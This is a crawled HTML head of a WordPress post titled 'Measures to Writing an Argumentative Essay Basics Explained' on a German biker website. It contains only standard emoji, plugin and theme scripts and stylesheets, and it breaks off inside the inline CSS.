

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrikabiker.com/measures-to-writing-an-argumentative-essay-basics-14/
body_size: 18688
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://www.afrikabiker.com/xmlrpc.php" /> 
<title>Measures to Writing an Argumentative Essay Basics Explained &#8211; Afrikabiker</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Afrikabiker &raquo; Feed" href="https://www.afrikabiker.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Afrikabiker &raquo; Kommentar-Feed" href="https://www.afrikabiker.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Afrikabiker &raquo; Measures to Writing an Argumentative Essay Basics Explained Kommentar-Feed" href="https://www.afrikabiker.com/measures-to-writing-an-argumentative-essay-basics-14/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrikabiker.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.afrikabiker.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.afrikabiker.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sktbuilder-frontend-style-css' href='https://www.afrikabiker.com/wp-content/plugins/skt-builder/assets/css/sktbuilder-frontend-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sktbuilder-lib-style-css' href='https://www.afrikabiker.com/wp-content/plugins/skt-builder/sktbuilder/blocks/lib.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sktbuilder-animations-css-css' href='https://www.afrikabiker.com/wp-content/plugins/skt-builder/sktbuilder/blocks/animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css-css' href='https://www.afrikabiker.com/wp-content/plugins/skt-builder/sktbuilder/blocks/owlcarousel/assets/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='glyphicons-css-css' href='https://www.afrikabiker.com/wp-content/plugins/skt-builder/sktbuilder/blocks/glyphicons/assets/css/glyphicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.afrikabiker.com/wp-content/plugins/skt-builder/sktbuilder/blocks/fontawesome/assets/css/fontawesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-css' href='https://www.afrikabiker.com/wp-content/themes/adventure/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='complete-style-core-css' href='https://www.afrikabiker.com/wp-content/themes/adventure/style_core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='complete-animated_css-css' href='https://www.afrikabiker.com/wp-content/themes/adventure/assets/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='complete-static_css-css' href='https://www.afrikabiker.com/wp-content/themes/adventure/assets/css/nivo-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='complete-gallery_css-css' href='https://www.afrikabiker.com/wp-content/themes/adventure/assets/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='complete-awesome_css-css' href='https://www.afrikabiker.com/wp-content/themes/adventure/assets/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='complete_google_fonts-css' href='//fonts.googleapis.com/css?family=Assistant%3A200%2C800%2C700%2C600%2C400%2C300%7CRoboto+Condensed%3Aregular%2Citalic%2C700%2C300%7CLato%3Aregular%2Citalic%2C900%2C700%2C300%2C100%7CRoboto%3Aregular%2Citalic%2C900%2C700%2C500%2C300%2C100%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.afrikabiker.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1737466393' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/plugins/skt-builder/assets/js/sktbuilder-frontend-custom-front.js?ver=6.8.3" id="sktbuilder-frontend-custom-front-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/themes/adventure/assets/js/complete.js?ver=1" id="complete_js-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/themes/adventure/assets/js/other.js?ver=1" id="complete_otherjs-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/themes/adventure/assets/js/jquery.bxslider.min.js?ver=1" id="complete_testimonialjs-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/themes/adventure/assets/js/index.js?ver=1" id="complete_index-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/themes/adventure/assets/js/jquery.quicksand.js?ver=1" id="complete_galjs1-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/themes/adventure/assets/js/script.js?ver=1" id="complete_galjs3-js"></script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/themes/adventure/assets/js/jquery.prettyPhoto.js?ver=1" id="complete_galjs4-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.afrikabiker.com\/wp-admin\/admin-ajax.php","ajaxNonce":"bfe0bc84b8","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrikabiker.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1737466394" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.afrikabiker.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrikabiker.com/wp-json/wp/v2/posts/5288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrikabiker.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.afrikabiker.com/measures-to-writing-an-argumentative-essay-basics-14/" />
<link rel='shortlink' href='https://www.afrikabiker.com/?p=5288' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afrikabiker.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrikabiker.com%2Fmeasures-to-writing-an-argumentative-essay-basics-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afrikabiker.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrikabiker.com%2Fmeasures-to-writing-an-argumentative-essay-basics-14%2F&#038;format=xml" />
<style type="text/css">

/*Fixed Background*/

	/*BOXED LAYOUT*/
	.site_boxed .layer_wrapper, body.home.site_boxed #slidera{width:90%; float:left; margin:0 5%;
	background: #ffffff;}
	.site_boxed .stat_bg, .site_boxed .stat_bg_overlay{width: 90%;}
	.site_boxed .social_buttons{background: #ffffff;}
	.site_boxed .center {width: 95%!important;margin: 0 auto;}
	.site_boxed .head_top .center{ width:95%!important;}



/*Site Content Text Style*/
body, input, textarea{ 
	font-family:Assistant; 	font-size:16px; }

.single_post .single_post_content .tabs li a:link, .single_post .single_post_content .tabs li a:visited{ color:#484747;}


.post_head, .author_div{ background:#fbf7fc;}
.post_head_bg, .author_div_bg{background:url(https://www.afrikabiker.com/wp-content/uploads/team_afrikabiker-1.jpg);}

/*Feattured Boxes Section*/
.featured_area_bg{background:url();}
.featured_area{background-color:#f2f2f2;}
.featured_block img{height:70px;; width:70px;} 
.featured_block{background-color:#ffffff;}

.sktmore{background-color:#7d711b;}
.sktmore:hover{background-color:#f2f3f4;}

.expanding-grid .spacer{background-color:#7d711b;}
.expand-left h2, .expand-left{color:#000000;}

.headingseperator h3{color:#000000;}
.headingseperator h3::after{border-bottom-color:#7d711b;}

.expanding-grid .links > li a.active:after{border-bottom-color:#7d711b;}

.squarebox{background-color:#ffffff;}
.squarebox:hover{background-color:#79ab9f;}
.squaretitle{color:#000000;}

.perfectbox{background-color:#ffffff; border-color:#eaeaea;}
.perfectborder:hover, .perfectbox:hover{border-color:#7d711b !important;}

.post_block_style3{background-color:#ffffff; border-color:#eaeaea;}
.post_block_style3:before{background:#9f9f9f;}

.post_block_style4{background-color:#ffffff;}

/*-----------------------------COLORS------------------------------------*/
		/*Header Color*/
		.header{background-color: rgba(125,113,27, 0.15);}
		
		 
		
		
				
		/*Head Top Bar Color*/
		.head-info-area{background:#80711e;}
		
				.has_trans_header .header_wrap {float: left; position:relative;width: 100%;}
		.has_trans_header .header{position: absolute!important;z-index: 999;}


		/*Boxed Header should have boxed width*/
		body.home.site_boxed .header_wrap.layer_wrapper{width: 90%;float: left;margin: 0 5%;}
		
		.home.has_trans_header .header, .home.has_trans_header.page.page-template-page-frontpage_template .header{background-image:none;}
				
		@media screen and (max-width: 480px){
		.home.has_trans_header .header{ background:#7d711b!important;}
		}
		/*LOGO*/
		.logo img{height:200px; width:; margin-top:20px;} 

				.logo h2, .logo h1, .logo h2 a:link, .logo h2 a:visited, .logo h1 a:link, .logo h1 a:visited, .logo h2 a:hover, .logo h1 a:hover{ 
			font-family:'Roboto Condensed'; 			font-size:36px;			color:#ffffff;
		}
		/*HEADER TEXT BAR*/
				.head-info-area, .head-info-area a:link, .head-info-area a:visited{ 
			font-family:'Lato'; 			font-size:14px;			color:#ffffff;
		}	
		
		.head-info-area a:hover{ 
			color:#edecec;
		}		
		
		a:link, a:visited{color:#7d711b;}
		a:hover{color:#ff8800;}
		
		
		/*Slider Title*/
				.title{ 
			font-family:'Roboto Condensed'; 			font-size:42px;			color:#3e3d1e;
		}
		.title:after{background:#3e3d1e;}
		
				.slidedesc{ 
			font-family:'Roboto'; 			font-size:16px;			color:#3e3d1e;
		}	
		
				.slidebtn{ 
			font-family:'Roboto Condensed'; 			font-size:16px;;
		}
		.slidebtn a{ 
			color:#ffffff; background-color:#7d711b;
		}	
		.slidebtn a:hover{background-color:#282828}	
		.nivo-controlNav a{background-color:#ffffff}
		.nivo-controlNav a.active{background-color:#7d711b}		
		
				.nivo-directionNav a{color:#ffffff}	
		
		
		a.nivo-prevNav:hover, a.nivo-nextNav:hover{background-color:; color:#7d711b}	
		
		/* Global H1 */	
						h1, h1 a:link, h1 a:visited{ 
						font-size:25px;			color:#282828;
		}
		
		h1 a:hover{ 
			color:#7d711b;
		}
		
		/* Global H2 */	
						h2, h2 a:link, h2 a:visited{ 
						font-size:22px;		color:#282828;
		}
		
		h2 a:hover{ 
			color:#7d711b;
		}
		
		/* Global H3 */	
						h3, h3 a:link, h3 a:visited{ 
			font-family:'Roboto Condensed'; 			font-size:22px;		color:#282828;
		}
		
		h3 a:hover{ 
			color:#7d711b;
		}
		
		/* Global H4 */	
						h4, h4 a:link, h4 a:visited{ 
			font-family:'Roboto Condensed'; 			font-size:20px;		color:#282828;
		}
		
		h4 a:hover{ 
			color:#7d711b;
		}	
		
		/* Global H5 */	
						h5, h5 a:link, h5 a:visited{ 
			font-family:'Assistant'; 			font-size:18px;		color:#282828;
		}
		
		h5 a:hover, .expanding-grid .links > li:hover h5{ 
			color:#7d711b;
		}	
		
		/* Global H6 */	
						h6, h6 a:link, h6 a:visited{ 
			font-family:'Roboto Condensed'; 			font-size:17px;		color:#282828;
		}
		
		h6 a:hover{ 
			color:#7d711b;
		}
		
		/* Post Meta Color */
		.post_block_style1_meta, .post_block_style1_meta a:link, .post_block_style1_meta a:visited, .post_block_style2_meta, .post_block_style2_meta a:link, .post_block_style2_meta a:visited, .single_metainfo, .single_metainfo a:link, .single_metainfo a:visited{ 
			color:#282828;
		}
		
		/* Team Box Background Color */
		.team-infobox{ 
			background-color:#f7f7f7;
		}
		
		/* Social Icon Background Color */
		.social-icons a:link, .social-icons a:visited{ 
			background-color:#0f0f0f;
			color:#ffffff;
		}	
		
		/* Social Icon Hover Background Color */
		.social-icons a:hover{ 
			background-color:#7d711b;
		}
		
		
		
		/* Gallery Filter Active Bgcolor */
		li.active a:link, li.active a:visited{ 
			background-color:#7d711b;
			color:#ffffff !important;
		}	
		
		/* Gallery Filter Active Bgcolor */
		.portfolio-categ li a:link, .portfolio-categ li a:visited{ 
			color:#000000;
		}			
		
		/* Skills Bar Background Color */
		.skill-bg{ 
			background-color:#f8f8f8;
		}	
		
		/* Skills Bar Text Color */
		.skillbar-title{ 
			color:#ffffff;
		}			
															
		#simple-menu{color:#ffffff;}
		body.home.has_trans_header #simple-menu{color:#fff;}
		span.desc{color:#ffffff;}

		/*MENU Text Color*/
		#topmenu ul li a:link, #topmenu ul li a:visited{color:#ffffff;}
		#topmenu ul li.menu_hover a:link, #topmenu ul li.menu_hover a:visited{border-color:#ffffff;}
